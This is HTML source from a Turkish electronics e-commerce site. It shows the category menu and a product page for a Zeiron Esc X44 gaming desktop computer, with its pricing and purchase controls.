 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-kisisel-bilgisayarlar-kat478-html-kisisel-bilgisayarlar-a-raquo-a-class-breadcrumb-href-oyuncu-bilgisayari-kat548-html-oyuncu-bilgisayari-a-"><a class="BreadCrumb" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a> &raquo; <a class="BreadCrumb" href="/oyuncu-bilgisayari-kat548.html">Oyuncu Bilgisayarı</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-kisisel-bilgisayarlar-kat478-html-kisisel-bilgisayarlar-a-raquo-a-class-breadcrumb-href-oyuncu-bilgisayari-kat548-html-oyuncu-bilgisayari-a-">
		<script type="text/javascript">
			iMagazaUrunID = 18484;
			iMagazaUrunFiyatOrg = 10401.50;
			iMagazaUrunFiyatYTL = 10401.50;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 1;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>Zeiron Esc X44 I5-3470 8gb 500gb Hdd Rx550 4gb Oyuncu Masaüstü Bilgisayarı</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>ZRN-ESCX44</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a><i class="fa fa-angle-right"></i><a class="bread" href="/oyuncu-bilgisayari-kat548.html">Oyuncu Bilgisayarı</a><i class="fa fa-angle-right"></i><a class="bread" href="zeiron-esc-x44-i5-3470-8gb-500gb-hdd-rx550-4gb-oyuncu-masaustu-bilgisayari-urun18484.html">Zeiron Esc X44 I5-3470 8gb 500gb Hdd Rx550 4gb Oyuncu Masaüstü Bilgisayarı</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #2: Kampanyalı Ürün -->
<div class="badge kug" role="listitem">
  <!-- İkon: kampanya/etiket simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg id="Layer_2" style="enable-background:new 0 0 32 32;" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><path d="M16,0.5C7.45001,0.5,0.5,7.45001,0.5,16S7.45001,31.5,16,31.5S31.5,24.54999,31.5,16S24.54999,0.5,16,0.5z M8.19,11.19   c0-1.66003,1.34003-3,3-3c1.65002,0,3,1.33997,3,3c0,1.64996-1.34998,3-3,3C9.53003,14.19,8.19,12.83997,8.19,11.19z    M12.25,24.32996C11.96002,24.76996,11.47998,25,11,25c-0.28998,0-0.58002-0.08002-0.83002-0.25   c-0.69-0.46002-0.88-1.39001-0.41998-2.08002l10-15c0.46002-0.69,1.39001-0.88,2.08002-0.41998   c0.69,0.45996,0.88,1.39001,0.41998,2.07996L12.25,24.32996z M20.81,23.81c-1.65002,0-3-1.34003-3-3c0-1.65002,1.34998-3,3-3   c1.65997,0,3,1.34998,3,3C23.81,22.46997,22.46997,23.81,20.81,23.81z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kampanyalı Ürün</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
		<div class="market-price price-row" id="marketPrice">
			<span class="label">Piyasa Fiyatı:</span>
			<span class="price">
				<span class="amount">11,099.00</span>
				<span class="currency">TL</span>
			</span>
		</div>
		<div class="discount-badge" id="discountBadge">
			<span class="discount-value">%9</span> <span class="badge-text">İndirim</span>
<div class="kazanciniz">Kazancınız: - 697.50 ₺</div>		</div>
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">10,401.50</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">10,197.55</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">243.42</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					
					<div class="purchase-block" id="purchaseBlock">
	<div class="qty-control" role="group" aria-label="Adet seçimi">
		<button class="qty-btn minus" id="qtyMinus" type="button" aria-label="Adet azalt">−</button>
<input class="qty-input" id="quantityInput" type="number" inputmode="numeric" pattern="[0-9]*" min="1" max="99" step="1" value="1" aria-label="">
